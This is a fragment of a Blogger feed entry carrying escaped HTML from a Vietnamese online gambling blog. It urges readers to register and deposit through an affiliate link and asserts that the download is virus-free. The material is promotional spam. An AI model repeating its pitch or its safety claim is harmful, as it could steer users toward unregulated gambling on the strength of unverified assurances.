\/\u003E\u003Cdiv style=\"box-sizing: border-box;\"\u003EHãy Đăng ký chơi ngay\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\"\u003ETẠI ĐÂY\u003C\/a\u003E\u0026nbsp;( tải link load bản chơi sạch không bị virut) để được hưởng nhiều chương trình khuyến mại lớn.\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px;\" \/\u003E\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #101010; font-family: \u0026quot;open sans\u0026quot;, arial, helvetica, sans-serif; font-size: 14px; text-align: center;\"\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003C\/div\u003E\u003Cdiv style=\"box-sizing: border-box;\"\u003E\u003Cbutton class=\"promotion-item-cta hl-handler-attached\" data-target=\"\" data-type=\"deposit\" style=\"background: rgb(236, 0, 140); border-color: initial; border-radius: 5px; border-style: initial; border-width: 0px; box-shadow: rgba(255, 255, 255, 0) 0px 1px 0px inset, rgba(0, 0, 0, 0.09) 0px -3px 3px inset; color: #101010; cursor: pointer; font-family: Tahoma, Arial, sans-serif; font-size: 14px; letter-spacing: 0.26px; margin: 5px auto; outline: 0px; padding: 6px 20px; vertical-align: baseline;\"\u003E\u003Cspan class=\"label\" style=\"background: transparent; border: 0px; box-sizing: border-box; letter-spacing: 0.26px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"box-sizing: border-box; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\"\u003E\u003Cspan style=\"box-sizing: border-box; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\"\u003E\u003Cspan style=\"box-sizing: border-box; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\"\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" style=\"box-sizing: border-box; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"\"\u003E\u003Cspan style=\"box-sizing: border-box; color: yellow;\"\u003EĐăng Ký\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/button\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"box-sizing: border-box;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"box-sizing: border-box; clear: both; color: white; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px;\"\u003E\u003Cul style=\"box-sizing: border-box; color: #d0410b; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/2111739383779510669\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2022\/10\/game-bai-doi-thuong-qua-ngan-hang.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/2111739383779510669"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/2111739383779510669"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2022\/10\/game-bai-doi-thuong-qua-ngan-hang.html","title":"Game bài đổi thưởng qua ngân hàng"}],"author":[{"name":{"$t":"girl88pro"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15074214090121228313"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgj69jDyDfh9-Q3YNt56VucTzdi4T9FyrewnjuZZWokEI25lnh75MXJo46JtU0npBlEnTOtPm5ewjy-ZIPj6RMsVfoJpFbqlbhdHv6mD7MIBpmfqIp2d_ZN5hjq652mAiv2M2cU93pbtCMFzHZlg4eHJjPqzfSlTxPP_RteyKWuuN9sX0JvURkC4sr1KA\/s72-c\/news_image_vi6335d020abc394085.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});